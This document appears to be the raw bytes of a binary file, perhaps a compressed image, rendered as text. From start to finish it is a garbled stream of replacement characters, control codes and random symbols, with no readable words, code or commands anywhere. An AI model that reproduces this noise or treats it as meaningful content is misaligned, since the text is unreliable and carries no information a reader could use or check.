����D�P�-,���˷|4��+3T���DL���[��$��9X�"(�}�7=�A�}�1[S᫟�ep4H:@�:|@)�X�_�*W��{�R� �38��y� ��m ,�+��m@��D��l$�bT�*t�LE���N�<yJ���(��P�	�ʦa|l��J��W��L2$$����!�>S�D�d��2d�� �I�"$��a��\h�����_d�D������ԍpKS���f�(}���g*( Rh��P����爖
�Xr��Og}` �@`-?��C2  h^0b$Bƈ�`dE,�g�p�gT�"E֐��E�"+G��D,f':nv���eK�-X�LIt���A^5i�V�2-�u�H���1d������#ʚd��*Ik��X#�Ԣ®%�Xb�����$XAD� pP��
,�'?���p`�B~h�� K�CF���. �
 gp�#� �Q`j`�A��m��!�[�8�6�H�S�Xfx�	:�.�밣#:�(�%,R/�"�i'���B��Mk���O��8���9� a�(�
�(
$a�H0pb��0���M^��U!h����.��%�`e�lY���@$�/D�CK���r ��K2�D�̩�S�LP��.�xÁ
x'�8.�'�`xG)~�m�xT�� � �pM0n�4+*n�3�%�TH��'\q��:�0 ω�Ȣ
�����:��R|X�<��;tFi�E�&�"�&��
#�(�>>�*�L��C�1
� � a>���)��BUh#bT�"�$B\]X�#� z@�P�`�w�p�, �e�y�k-aG ?p膜�L��J��p�y25���0-���8��w$xa����H�"�h��MO\A!;0@6D������O��`#�0���W�e
���kV� #� @1���O�ie��1F ���2Z�1bH���$(,�H��Q�H��F�cb��Y���;&;�A�+�1�o'��	� �6\�Yb�l�{<�[{����u�6f��0/-�@��D6�� b(��
Y8�3���PN,��
�AOtH�R`���p;�����6��V���
>^�61	!DJIY�W
$=�e��#�<�tecX���Mb(���0�a4� ("��[1k��9d����	�@�P�}��	^ ub}�  
� ]�A3��10��C6v`�
���z�;��t	� �0���g��/X,P �Ic�[�E�7�Ny����1��5�DO1�	a�l��$hp��h�,؃"���I/S� �'F �5��+5�@b��!@X� ����,��
)��.X6)� B�'�f��P�3Npu@��,���!�v5P�@��o�@�F � %�@$@/d�%[�! 0��2�f��o�c��/Wh��)�H�tH�:]��<�˓xܐ�T�o:Y�*��%bA-�ª����B�� 	Ԡ+FSB> �IS�C>�����s�)���`((V�]Р	K`E����)��6(���xԣ~� Tیt���%���A](m3X��j�Co&��;!��@
Rp�J!�� X�Zx ��μ�C�V<� �H.��Cla�^��(06�,�{�N*���!j�S�d6�W!��Q�]����E\
U�Y�6���T�8cΘ�8!�A(A
�H���p�G]x�	�ň��L�	Nx�EAق3� ��(��s���6�8�`�>�!?�@���X@ ���M͡�i��R�;T�.(�R6�X�x˅K�EB���5A�F�ī�`v�u�����	+�Xq�=F��F
$,*�@�T��W�BS@�� ��(��^4����b��RabU�T (��M\B���܆�ge����N&���j+� �6���h�0�qt) @��c�s�`80ܥ��c�e�������mN�*A2��W'\���8��*L���*�38�a�8~���E3Z)X�]CM��aj|H�?�i;` TU��кj~���=�� �U�"[�E�' 
U�s �%$�H^7��z���q�.�¥"�`@�B"�v��Q��0 �0rW`���  j�ס)x� ����hC�"yF4g����N��]l��rq
8a�*��p���P:��j	�B}&	�6)HY�X� '�@TH	���;X	k$}�0���@��-la'$EZ0��	8��^ �*� 2�����"�H��A ^C ?���W3 �C���tX���)�a�%`�����aC�:�  �@���6hW�fB��&����Da&`�@����֠
vH��@�
� �'|`h@� �L)6o	x�F���F��h���6��ƨ�
��N���@j�
@�%�����f�� ��� ����  ���@��p�  $@ҡ��v�L!*�����*`
A6 ����2�! x K`I�v�N�,@HL�� ���`\A�@f�Gj�� �:KR�u���N"��'���&@��ђ8/"�h!�8 S���8�y��[o@Nh2�� ��G���� �,V�!��<|`nM��$����x� � ���  ���AP��L��� ��@6���*�T2�D��V�r� � �����F6`82P@�>4��^�VG�f�P(F$�	���$��|�&@*��"`���DB��h�A�yj����P/�xq@�b�(
du ,�.�q`I
�����roG*�҅ D �P��A^�,�[�o0�� �BIf�_����6Ġ0���`�x�.+@��,`��m܆���*M��`U��"��e� *A���������%���| �D�R��%!�,��	z`x�Z�&��"a(����^aA ��f�Z������4�z
�. �  V@�,� 
�2�� ��D y�����,@�`�a�����
�L�z�>���$��
G� Y�$�0���e`b!� �h`(�f�V@f`��C7� 0� �`��*"&�L'\!�p�H,�f0!��M $aG!�@phj :�C=t��*t�ps��F9�?� ��
 ������V���C���@mh���X��oM- ���@M�k"$"��[T L��`f�`��* d�toG�S `D@,�xlA��  ��I�!S�$�L���!
�
ڌHAUUW�U=�.E��I��` �!S�`b�U�4���	� ��>�����\`O���nC��(�M���!]N@7^`U7�9��Y��L`0�1J����E
��D A3UuO���A�A ����K-�	<��aa�a�a!b�a�b�Y��b�MH�d���Mb�R�LM`X�`6!�S��C?6d�a ~ux�`��@L� �6F6]���6dA�Cc� ��	  � *���m��,@h'�a�A�A��A �`�n	VH60!<4n�Vo�Vo�����C�iA@U��p�C�Ap��U:t >g�qgE �(��i=�_<tr?�����]`�/M!�z�q�!�F7�  � <��Vw��<�0��vw��o�v��h����wdz�!q	TH�d�>���{��^ �!�F��<7d=�׾tt��~ C_"��K �E��m�fj��t�W�����( �w�xnq}�7ds� �}H�	� ai�f)q��  ��!�a�`�Xz�!�ڠs��{��҄���@��O��v�m: 
 l� \a����6�@���x��VX�)X�A����h�X�C]����}� ��,�AZ���=T>�TpI׹��]v����o~ �` �-`�V� ����8n�A zA�scA��Yw����!����y�ayI�)A�����{q |I�^  �������qi]��f���V`@�!���Aj����5n�V ��m��aa�XUc��0�o[��eU��I9�CZ�X	�Ah�5�7y�z=4�ڮڠ�7��T�Y�v`6�܂�m��D �Vki5n�xO��	�!B� � �p����6��U6�HeW�i-�p���C�fC�<4.doVU/�fӡ�� FkMۀ�Iמ�U�|X�Z�m� �π�@
�O}�r�vn]t��8�tA�*�D�D@X@�3.�A���C������We������p=4�I�pq�iAu{W��:���
�!�I���� ����A @��  ��a�`����A�#wF�<.�J�lX`B�."�>��	��=42 �$��z���C?��'�i�U�%�d xU���\��Y�ح@�q�Qr�	�p�ˠ�x@� 8��r�ƛS_`"��� ���ĽQ t���<w�7�Z��d1�  A��iY�I�H�z�s[r�fֺ)�f��Fr�{���n�[��l �D࢙:�7ࢲ��v�����X���+��i�Z���d+�,�r����	��NO}�ǡ��%2 ��� :��<m�VΖ��n�A��ʫm�|T�!>O�<��Cؐ�!]3 nۺqdk5������c<zY�s�a�������`���"Y��vn��H��ɼC֐�;���	���:d������������f)=���[�g���A�a�
�D
h�
H���V�!�&��Z�C��1}ڼ��p� ������ �I�V�=ڷ���\��#n�}c[U�A_���b� 
�  ؃n)��%�;W��v�/6bn���k 6��;�Y��f@��
>�x���L��@�ZO%eӁ��� �d�i�5(@0AD�������O���K�mG�UE�����!��v�W�Z�A W) 2.�u�q���\DC`�C��gW��	 oTJء�����Nz�c�o������:t�=�
l ���ˁ۞`�j����}ۛ���A�!
���{�T���O	@�׸A�fϡ:	 ��x�Ա�0a� ( ��UĳY�~��x-��V���f� ������W���^����	7d�� ���ovԱE����f%����f�́6�56�-�v%`�Wu��u����`҇��A�g@'�&a��Aċa� ��?�
<�����k�P��M�-�7 �ƍ��W�  ]������G	8D�h�F�u
��I�"	 (  ��:g����De�9u*�ߌR	<٦�K�fZ�6k�B���{�t��)|`�BCC)u�����{�D����@��φ�E3�}��߰��69���`¼23*(`'݉@��yG�>,,m�V��X��l��B��t]�vy��#���ٽ70U�[�p���7���.Xb�o��w�<�BD60f~��@`8��x�ٟ�6ڰ(V p�@ Q�0gX@� (�NP M� I�!�L�cWTl��r�	��	&<����1'@��-�F
n`��(�#�]j�� %�W9I�;�	f�y堟�d�ؒDNIe�T9�B��@<���@b�	dd&����P
��"����  MI)��`��SQ1�6�Kr(���p��#ZD$Ɉp G
���
�v�Dߕ�$��Y�@F.�O:5���Ik��3@#b>�,I�z�D��ɏGϴ�EW�	�9�x`��P  �Z��}�ѧ�2�ȈV�$jBr�$Ǯ�&��O=v��a,�<b@
���?-�5F�J�n&��
1d�C. �d,5��^���a/�#!(���#����@���A�Gg6�,#� c�	<��	���O�Q ��6X� �E������>��`�@�.p��C%��� �-���l*��b6d�A�4�+��b�6��.6<�#�4@,b,dm1?��Q���}Ĭ_-l�f10�w�HP�	} ��C��Pg��4��t1C�H�
Ϭ�.s��ۏ:-����e�	L���cZL�A�K�W5��p��+B]f�?��cA �8�ym��n����~>Yp�'x�����3� PPiZ�L�7v�^,��]j1�⑩���nB!�= `	(CI�
򰄸c0�pB �=�p�,l!W�01MOW����>��a�I����$�W� p�K�~�k��>�g����t�`�R�LЯz�m^f�r���ͫ;�A�H�A��
9�`�QR� {�ÏF�5=&=�/ _1&� ��6��<g� ��q��	\g4�IQwb��F� �(�#D <$�\*��ђ�$=#`��h�$	���@�:� n  �`�`R쁏~L	��=�� 
 ��!O�EZ@˺���fp��I ��I) �'��a�`s��"6� L���I��`�5�sC�T�ٺ��\��� G�Y+(�@���6s#�IG�,Ƥt
}ƚD�@9`�~x�BWEp��i� ���O
`Q����P�&� �/|���8Y�I@)��x}�"�!�� Wb�#��1�t��j�I�j���D`Ю���:��3��6�3� �+��,h�W^�X(j�5KQ��p�v��jY��l��,�j��[����-��3�J�p����2��;5Ax���%dq�`T�y2t�Y1�#�zȀ�1�P�F!������@O;̈G�1��v�a��$�8�\� `Af�>�t��   O,��4 Ї>D@�:pc�u(�?1�@"���$�@�M1a��l ����WaAB#D=��M(B����F+�bƶja��@ωY/F��@�9�`{D��3,Їl@AxH�ч8�uc��B]����^@3Z¤���:۩}L��X�#$��6Hp �H�h�$��{��Q�[�0g� �62"� AhB� �\���
B�#J��!��
��í>���0�y�jb���L�\a�}�A
�����`e��� �Xp	Ф0)�0��:*�O��E �aH@{��2V��)�Y��E Q�9$a�hPb[��ulc"��4P �|��4 �	,�	��"(�$ "��C�c,�	�0=Ս�U`b�I�,~�y^|���.��T|�T���`V�!	4O��H�	(��	r��	 ��x@;�� �`0P�3��RŊS�����	��7SF���:]�(�̶Hwv̠��s�E5�%, jHB��DС`\���;D�`���*܀���4�K�_�,8{Xj D�� D0L�����r�G�Vԟ:=0¸#��[����B"p�;0�5@@l/�[�@��u6�a�y0C�(G汎v$�B�GN����|�� t��? ""�����i�����%����A�/��+ �{����
NZ_�
L�1��.���o������a��P	[�x40�M���hs���N�
�y�P��V?f=� �dj��q.(r��6s� w� Z�T�
����L�z�gw�@ �� y P �`�҄:�I�0�\�����^:m TV/p3��M��, Ц_b�S��f�f���0	M0	}xSp=�� 	I �B�[��G��N�(!�� 	��p�n�\0�7�
Ё� 	�`Np	v�U�0�`
��.���{r/8>�`jF`q/(Z��`D� � 
T�
��{M�T@s=�=@`��po��<P�<`
 @�|�
0��H���M���`W��� �Np�MW�uTD'�я>uvm�_�@xj@���0L�g��	pS@�� ��w��.���
[�a�
���(�6	��X�1�P�h
5���&Z?�6F� A�{38O7nM@n�� 
�{�G��<I	H7�U%0��&
�����`�t���� ��t��s>�����kRD,�mضNX�f @U��m�_���p3�S�B 8nz�`w yB 	����1Co�.����	��7�o�S�4����	�=�Υ:`
[u���I�I�L5`g@�qF�c��v�HM��6	d0����� 7	s��p�0�YXY^I��`	:�P�t��&�� <0-��l�AE_V3 r�3p.�tvE�I� � �g�u�-����TЇ�5�����X�	�`33*�13p����$��2�hZS�	,����{=�N`�PZ ]��V��
�F	��{�  �p	�i�6��A 	K��@d0	K��d���p�� C��C� ��� �`�`	�t0��Y"х�'�W   �9� N{):��چS�� �gf�m��f� 60w0	L��w0Z��}8	6���ə �!��0� 	\��X�)�X0�`
��S�
B��z�{����z�r`��Q�q �'q�r�� ��h���~HA@��
\

K�K �������� � Ơ�V`쐅V��� �p ��P;P|�p�p�u�9E�m�`A �`~ע!�EE�3�ږu"���	L �E�gw��O�	�
!@���1**�� �0�� 	�
�0\ 	�:=����=��= �`p ��\�n�i���`
�`Ơx6���>���}8���B�
�`�@(ws	�p�7��P�`	� �`�N n�6z R<��L����e���˶ `��7U� �Dv"�VE�6���ЇM`{��{K��ع	_���w�!���P	4�X�°� ��	H��
��
S�rGTR\y��P�� 	�p��� ϥ�� �0y<I�,	���`^���� 
d@B`�IP ���0:���`��0p	�@��렦r wZ�k;P<� bW`BD����s�`� T�fk�m۶���m6�	����� �9���y�������>���,f�� � q5p������
	�7�{� q ����ӻ	D�`	`p��
��h*y�\�> 
t0雌4+�F�0�g��p����`P�� @`�jY@�Rx:f� ;p7:p�X�9 <�P���N��^��_8��8��S_0H�h���4 �����3�.+odA�	 	�����0���E1 ���x�z�M@s`ObY ��P�y	0R�6y`Q����1��d@����^@��� 
�L��`�P10c���:�Ϲ��� ��2@�p �� ̠��"-Gg :9�!@�ag�%�}��p�d��'؆Ҡ�mY���p����6�?*��x�7N�w��kPp+��M�#@���� GEM �8��� Zw ��PH� ���y� Αv{(y����<L��	[�â` ���;�� F�zp t#1� 0`:0$���@:P?P�a� �\k̰� <@Pu�e~�.�.]Pg"AA�C��Ғ#h`�pV0��3mpL���	������!0�0ӣ�4�v�PUk��d�`
�1�q����� ���CPRLT�'��b����H�Ƣ`x>��� ϠpF���\@7@���-���+��|l�@N eq�thY��;���Xs�u0�]�@àW�!ܠ� ��ST�Ng���ҵ:۟�{`�Op.��#ܥ����@�E,��P�P� ���a�h�ۚ��zF	rpc�70���`�籶p,y�\�4�����	���ક�/\��@��#s`=t�.�����|<:p�y`� ����X��W��%�� ,�.��j(f�^�AB[`�T�A���
���Ӊ�(躤�1��X�^��j������
d>~�`�`���z2�z�� �	��00����		���` աk�4����[�a` d`�HN��P>��	1���}^�v�:POr �P��J�`�H���,�ài�]P����(.��S���.�a�	��
��ܐ�"+�ŀd�)��D�j�����<	ͼ7�� `\�:���c-Ο���"������X�� �X��` ��b�Фo�c ���>2�$�$0��� й��n��P��cu�9�Tt-������7U�珙�S"�_����vă����9.��ƺ���N�'IX��P�0�������A���o��5�\M
��?:��ކG�4R�`�:��_Y�����y=O ��/s?�}~�����p�}?P V y�,�M(Ue�|(�� �o���5 ��L }�� 8�O���`!-�����H� I�|��/����%j�.XhL����&�x��d�I@�N��d��.����F5Ղ��JäI�&L�"J>R�-�E�Y]�R��� ]>5L ���[5��8�H8�C�(�ƌ�H��\:���a�L����2��:8�t�bǑ&\��͂n���V��!��"�<�5GF�;�`��X�����i��J&����� ['5ii���p�N�����u!ظq߂	BF��$��|��DI�*+�-|�.|��@����-��� ��(����C� ��0��0>��(F��(8���6<m��$8���F�@�gLH��a��Ï��InN�͂:D0!$�#�8"�<rI2�E��8�ő���Q���*&Y ������,�<����c���qn�SH	�&hx�L�<�7M�L�@}�º� ɐ�;"����� ���!d�AH����1ie���,
hBi���B	 ���a��DhA�֎L��b���� �?�Q�
 `�7-�d�]�f����_�*�� Eє���x�� ��3�%ʫ��&���) 1Ĕ�ozԁD|!cI�)�KA�"AM�0 �-^��븚��"XB��!0s��{lHhE_[�'i 8g4	>�[?Dx ����,;�ךi��> ��[*%hC���^�]"A
AWBYf�5��^N��_*�$�J$���Q��b�h"�I"h�	*�(jf���B�I6�Ʊ�c�QG�)��@A/��SP9p�%��u60��G��"�ķjH�d�%>4��b���H��5W'��}�i��-puNx!�bѶֺ~F���1#�,P��j�+.}k�n7��y"6�$h0����B�����e&�q�(� �-�&$!Daܜ(��
5��0�7�C�@��PhR	�.en�޲�0��Y0@
���U<J�4�P, rwX�n����Ey
le+;���F pc6j  �>3|�,��	b���#*(N  �6��l�#��=v�]r{������8A.�b���D1IQh�r�˜��8H0n����H�&�@��8Lz ��� 2&C8��e�R` n�Y����UxA���&@��1Ar=�%��'Ԁ9c`���H�����8�3ؠ�P�0��'\b��2^�z�D&�B�i=r�Kks�?����!�xD(��@ ����7zM���Ƞ�YA�DN4w';i�
�Y\�g�	d��"@�V���as��0�+� �"����%.�Z�"d!a K������Q��ą��$|�_P��@�9����`5E�Oc� �@{��Xk �w8�Cb�%=>C���3��>r���T0�¡�EX�+��0��\��|��E����V�R_L@�������E<Ai����h� �� �Ur!s@D ZAH�R�9�a.���"Ё�>\h�h��+�J�a�W_���P��Bs��h���"H�D�X �؃����Jr0�01$"�Q�]��خ0�~�l��5� 	Ń+:�	7pW|-' ��EHi 2T(���y�[�0Acx�&�8����+_is Z0�)��K�� �fu�� Q��Xh���:.8�؏$ր���(E Q$a	�X@��\�`g�X��ܕ��*0"�aD��P�bq���8���H��9��i�6� 4���A)��P$��IX()�EN2L��$OKP��Y}�劢���
@��/��#C�\�&ԑ�@�� �"�|C,s�	(�(�P�$��X�"�6M��7yE|p��r�̈́D%�T�T͡p���!�$�P�:Y5�� ����!t`J`b)l:�#�vD/8�>��:P`6_� �P�O��
���	�AV�dt�bk^��T�)� �J8b[Ui��`�����Rj�&S�$ �S�@�xE
�0]���N�<Ľ�ۥ Bl�$Ԡ-����
C(\�5��m��$�� �D�x�f��\�
��:@�=�J0γ�!,_d�89���Xt��y� @t  � @E)Z� ��	ss��Y(�TLƓ��8a�Y�b\ �?떈�, ҅���ڋ\P��' 	=\���]���1u��.�r��q�o�sDM��/�6�k
L"	Jrh�'�h A�<%� �q8��=�j2 0=0�;��=b������K=�c=
H�k LH��=��쒨2�1,:^��KqX�I
-�A3�Ϫ��$�>d�х-���c�	8� x.����*�6؂T`��c\�%�>9�a���ա\��(�h�ѧb��Gp�P���[� �a8�6@  J���9�����"�/���6+�0� �ah=
 �/ Et �P
E ��T`9H WpO`A8X��2�1�c*:H�[�A/Ȃ��]�!�,�E����Y����1���6a�U`��UHC���2�P��QȂTx�eL�x57h�-�*���.HK{�t`@�'�TH bx�� x���0t:��F��hp��I��JT`�: ��)�.�)��3HTX��0E h�e  �ԇU�8h��sW�,_¹�ᓋ\+�I��2��N����8I��6ĂUH�,`?1뮨�0�%6pTH*��\��QC��50�*���>M���ZK]��!����|L?C�8���3��7�5P�9hDnZH'2�[0�$H$��F8�B�{R� h���Y}8�e�exx�g�ax�R������P�Tp�G8�\cG��	��9�;��3��9�02pk���Y�!���B�N9CJ�*C��BTX�N(p7d�H\�6xJ0d�����9�؂D@v��8�G@�38���"΀ ����h��FT/��D�%��%(�9�n0)�l��@}H�3h��PRC�3@	���s�L /��Q����7(�5���l����͔1 겮�Ѐ����p�J��f8*�"OJKaZ�G�N��N�73�!���<��!����\,"Q�f�O8z�3 /:�Ӡ�D���ChD?��7<���;�C����bht�#�T�3x �X�0I���]4X	��e`I�X��Sc9T����`?�9r/���KR`��"���56�-2���;�ѣ���T*\�8P?6���7Cq7\��[�2(�L@��y5�4p����6J�∅e8� �ii��$��$(�� �H��з����K>�9 o�� � 3hH�g( h�3(E�s=�x �����{  z L0$L��T7��i�.�����	N��Ɯ�^˜)�?6i��8�\x-�Ņ��*X�*�N�hh�N�b�[˂Uͥ� BXG�H�UX���bA؎�T������?VH�[؅]���#�RX ����oXXU�+HXFx�r���39
(\�AR|�� ÕP|\
��D��P(���r����B��1P��c,B��� �������J8PV��B����;�Y��. �n��]���0����0H�m��0��G�1���3PHix�P��I�[(�JB�:�A�[8�H�oȀ.8eh�8�������A�e=�T} E (�Ƶ���ɕ��\�Nhe�	���2� �M��ų�2w� I���J�+�cZؤ�Vc*�{i��͕�.eZ-��[�.�2���=OT�H�t���C `��'ih�IX:I�yu[�W<�%@ ^�?�PX �@�{�h�3�_��XϬ�D�����EQ T�\p�G� Ȁ9�� T�q����5���T�%\�*֡��5h5;Kn�}��F����D�V����T`��c��%7�!�(�,���bN���5'	��(�P�������b�J�~=�%�?m�g~�6������	=x r�P�����P4 �499�/P=Lh��tH�pK�� p"F� 湦{>�H����r6H0F	\h�*��-Mn5�WxhWЈm؆��'�W��V���R��"��,�J��b�+�L�zz�(�f�/�C�hi��I����
<[��~����](�g> ���+ }�#$��'inFn����ME�@
�_Õc��K-�)(6x�$X���m��P��#X�;��
/��O8�.�3h}�F��X������Xx��~a.�R�ZZ��m*(�%�ܥH��<��X�OA;��pTP���ޅ$؅;�7~E�]h�8�[Hj�`p9�#��p(E��%�� 9�E���uX� E0A@���)b88+=0����2(T;Q�&��Wh�͕��I< ly��ҟ�`���b�h��Q��i0dp�2�L��A��Hƥ����28�BLĚ�G0FX�х�$"<��>��Nqf.�,e8�� #A�68�n����@��4g�(gP$m�0Ie �ـT�@��|��n�ӕ1���gA%�!z�*b���[5?+��y���nl������f*��N����a'�s7��y^�0�x�6ȒX���"_e�f�:�[ �h�S��$Z۵e�]أ��`x�q5�6@@8��qH�3X�D`���h<� X�u�:�
��=ݦH �H�b/�E �;�~�T��)x	q:�OhsX�;�P���5��چ��nb@�'����7\�M�:*��s�Y�~� ���e�֎���נ��<A"<�L�t^p�.�@p��xx}�30�v � rx�� ��n�~�s��D�sX�!'Å�Sq�(� ;X�*ʕE0�`�H�����/BU�FN��lO \4�@���x)l�.�r�ug��|w`ZU/&`��T`K�C�;�t���Zt8y�;���p�F/�$8�%`������.`xh�=�'�f��� �+
���!�r��$�����ӳ��nE�td�����i�r>���x���bH;9Ƭ��Q�\� ^6b��o�(��w�ng�F�bh�'x�'��X$p��N-[妪.<GeKFih�6`���J�p��t��!��!��ZR��$��
�'�	�8��=ʧ6��ć�x���`����<� ��&L�{�M���q�� �@�(�2�`��hQJd` )nڜ���w&���H�P"��b�
F���bj��*BlA��'^�=�+�f�*��N�*U�ҡSdM(O^���t�P	���J��Iw3a2I�G��L�!B�ɓO��g0Dp��塉.��`!�3 0P(���g�Zl&m�\�:'Z��dA�G�hլig9�O%�ЌD�	;�܌��@�9��DhBfK�T�B]!A��+箰P���T�!T��:u�6�_�ͰMX^q5J#�x2�(f%P.k���kȕ �̐�SĂ�YE��BbPфSP�*���L2���@C@ !� � ,    � �  � y�[��_�P�9+خݿw��R�G���x����A3;=���+i��<q�*��R>*�H�&�"8��YS%U
��H�@�GnfVr�#��T\ QB 	N�P��A��-jl\K��ٳhӖ������1(���ǒ����ۅi����/[ �e#F�
1.���?3����YVi*����bT�Ta��pc �M:U�dY�N�-�h�B��JN�p�eu�-�(Q��*T�Rp�<B�&5ND��ν��+�����+��E������i5��Q����y�S`�G���P�;���X �@A� Q�(<!�3���(���3�SO���*��P��BT��R4`�B*�0�+jD �s���W�l��%:h�ݑH�^�P���80HA�L3d��
sBf)��:��`Y��3����W�C�a��C<�P�9�@�4����?E��j��
lkБElԔ�.�TB(�CESO�'�<1J>1	$t��
*n��F%XP�@J.�䭷���G��A���c�
L��E�a}���E�0�}c�SHD��ó~�	��Q!� �5q� ڄҸRP*dp�J�U�m��AS
��0edpGSl��'���(p�$h��OtM���@S \���qw�|P����?b�C�?
(PN�'���5f���F��Y�XS�@�c�
�;0���S�?�\�-H��h��
T\l1/79J�U��K(%�(s��)xEt�X�@��٫���7B�C��2�ǈo7L���'������O2 ���7']�;��X�8_Y����X4O(H��h(����Fl�&��(� ?�ML�����S<\���A����X�$�Xp�
x������8��?���z\+H��:d�|�A�G��1��Y�H�,Ñ�!~������`vx@�+<q_h��ZC�:AOo���+4@P�BH�"p�  �D&A�&D� ���#R�
T� X���� �i|��`�2��Ĳ�+��ET&��@��.�x�1�Av -��� �%��.��hbF b(��i@����
� D�[RLb>���Q�b�0 �pX0!	��@�p�9 ��@@��$d ���?��Ih�j�3��SH�����>�(��IV,�4��!8���C����$"}�̡ ��C �C����
L�?�\���	�B%&�$��(����Yh`.L�xq��1D� ��p o����z�a��+�!J�� &��Vp�\�O�*��^� r��1/r�#| .�aH���������E���P�)�� 7i�hx
:�T
��T�VQH��)�/�`�%,`IH�!H �����d���2� �
�Jb��.Q@.��Gͷ(����?.������2GԤe�\�3�-H\��<ds��~
� �N@G�F1�% ^�M�0�J���5�Ȫ(&����F��J\���s�AX�@U64 ��D�@�Kȁ
HC-�0��(@��E���(��G���V� @FP���%�v�`L~iL\���m�)t� H΄ژ��e̠�sΙ�T�	T��T�7d!Qnp��:JW�l=�nQ�C�`I�)�����P12Q f��ɜ|^ĝC�!O2>��A��ȏ��5�@m�cJ���\D��_���"�Aй5T�	�0���] ��>��@�� ��AX�ֺ����ĝ��� Jd ��a)q���h�>���^�,�xsʾ��eJ���Qj�I�Bm���� ԃ�옲�a�^�hI�6/>��qh@B1
��̓�$	��UxA�@@A�%�9� �?"a�� 4��B�:����A�8j@���{	���jqː���#ӥ�)iy ����~���w'�(`eD|���$m#��I�B:K���XCi����S��X�I2�A���lq�;������b��;�F�9���1!_�$��Y�)���`޸h���8ǽ?F���=Q���$`��7x»��G��µ�������dف7{-(��a�@:Q�J�
T�����[8���@X� ���H+	H`�$$�5O���H�H��t��@XQ0�r_�U�kul��1o��PIe,�9�/~Q!d�R��Ѣ�@d3��g��+H5�l�+��B�*��!0!�_�=A�_�Ci~��Л"�����Ʉ b�0Q 	{��P� �@,0P�@ '�V`�D��$pƤ{��WR�@Z�]�^du���dq_!Gf�3�?V _d�j�� Ѐh�� 
��+�f��r��"�
d�[E> 
t 
�4�	T� �	��L`c�� 	j 	�p	�`r^J��JFR�>�@>x+C0,�P,�F�E ���� R�ְ}�ppΰԐ}Q��d� ΰ$T8�e��_� �_P
;��@��
y4DT a 
I��ra[��
T\s�"w`J��@
������p^ �� ��ZR`�p{�8�p�VMm�R�Gp�9"E��R Q�':�q`�}��f'=uX1�" �p	q@�h<����B�~�Gs���B�	a�	�P	[�l�y`ӦK ��
�@
 �`	��EP��p��L�PMB��+߈$~X�P���_Z@ 'S�����H3���R���P	�}�,}��&�P8� �$u�P��@���WexB I(�l�J)�lKpKp�L�)�U������I	-�yP Z� `� pA �@���x9Ay+ Pd�(,�@Z� S�]+p�����ƍz���]d���*hI���%�l"�P`��� �����fs	=r�J�8]�tЗ�ip P=��� �5Pqp	�P ��(�2��@� k�D�+@��G�Db`9��qMb��s���K.���ٰ�'�E8�� 0`-SD V�F�?q��@�����
^�S�f-G��a��f��b5�IF� �p=� `B�TP�r��HjZО)C8���M>����zȟj��R|�2���mR/CR$�XU$I�C`d�@,U�'�q �|ђ3��	�@�� � >��d��0���H4dK@
=W,�	K��4�
x�y�� �� Z�D� �H:d��2�]w��i!�d]W�i����x���|BR��}*>Ї�0�Z� �6Z� �3�b��q�����	�;�\0����40q����[��
�
� �J� r�y��P�p	JZ��	`	�u \�ip�#o�P�G�e1��2yqzD�59�@��&�d,@ qbP�4��+��Z������� ;[j А��o���^����x�P	� V�n`�B����N7�@lx	�{�� �ɰQ}d@��&�@���.��	� �VDd�-����ItWcy�ژ%�#��+R҇83J����9�<�� �_�\�
N�`�GH~G(
�wD(
n�X�@���H� (���NVP+�W�&� �^�A �v�(�m�%x��f�oH�7 �ɫ@��ߐ��t����Z�}�a	�!oA+��k�;�Z��E��  ��	S 	��n�	і��t�����0��)`*��s�`y ��:P���?`E�& ;P�V�'���\B,
��*�d1�P���T���$9,�%,E�^V��2QD�Ӏcb�i�+���p�� p������^P	\ ����*�0Đ 	�4�A`r��
xB���0%E��4R��� '��@d�A8-C�
�gq%p%�ĿBd�i%Wr��[��M�pqE+��mT��!U�p
��� 	��j�A +�
���
kF�	� 	���	t@xE@�5`� 	�P+������m{���蔾�%�E:� ��j1���>�,>~<9P��X�R�F��]mľ�3�!�|T f��P�����K�@��+�4�̝P���
�*
�˺�PK`J�
�`V�GZ������؂4�����Hd�c��bM(S�l1�d-�S��+�,5���x���ȱ��]��1�Ϣc�0Qjp�B��[������`B�
�Q��˪�	�pC2����� V`	��.}^�P�C�L��-�ؔ���)þ�j���?]�<� 7ÉQ�pX������|��s�$�X��89V�Z������ Z�U�8a�\s�w[ ���
o]�z����0� E�RZ``��&< 099����2c�`�� ��9�}�h'� a	ʯ�R�$�$���O2���KPS��G"�W		z@
A��GHS=���
 -
n���	�p2���`� ���Z �}��ic�栟G@3�2�g��욀hގ�?B��S C��upuq�Vt�M�D��/^�@�	�`����� 	_���'=�@sFAn�������ltdG~K���P��@p�S��Xܨ��dѾd1Y�� �������] � ;���
@п��(��U�ITN�/�z����i	b�S ���r�@I�
p��
��b1��y`|����?`ڐ�`⠍�Ž�>G >�4���2�)sv��+����M�R&��ޙ@��nF�����GP�bp%�����>4S^�� �p�A�[a�Y�C���� 
s�N��Oe�r 4x�Ґ�|��n	�P��|l��Ц�Q�1���Q��i��+~���A��'}38'>�Lӂ@��1i��o���K��G�ć��0����Pa��*4�f��U�tPe`Vpސ�p��G.�L���.���`��||�P
O��0e�2���1���%ߞ��?Ic �	�crFd�������po�8��x��p��pH��A4��X0q�B�I��ymU��y�`
�`�R �h
 r :��0c���
�qo
P��R������4%��8%����M
2�� ������d2�A�_y������4j��]�����	� �hL��
�,��8"����[��:��G� ��*`.P�?rũ�1P.���D�@`*�c��*T�DOR���߇�h1��B1�Q�N�Z��U�Fa�����v;��`c]<��ֱk�-�u0ڮ[��3vxa�c�S�`>;��Ƶ���4���$�pc��?7[��P%�I�"ܡ2)Ȝ�ɉ�H��ep0�!
�%QZ�Ab��S����K_ ��YR�o�!�}��`���w�RŎ�3�q��˻��V��ɟ�5^[��a�=Ϯ�%� #SZ�d�I��b�����H%�,��A�Jh��2|���	&a"��1�'�����A��c�10�"
$vA�E���)V������I�Z���A<0
;�8�fL袻�����bf��	�,f�afYd1��x�a-�`�-9���� ����yv �E�@�W�gh�À,�bB7t��8qđ&8��b8��?2H"�Hh��;d�����O4�B~��d���+������nI�a��Dx��Ä-���L0�bׯ��꼻�;ӽ�٪M5e1�[��lӐ�v�BC���M�0��I��@�	u�
��0Q�H��@���0*�9�8��$��`�c�d@��@�BN�_.������lv���<p`�!�0��Bp���6��B�f�чi��*� ��kˋ
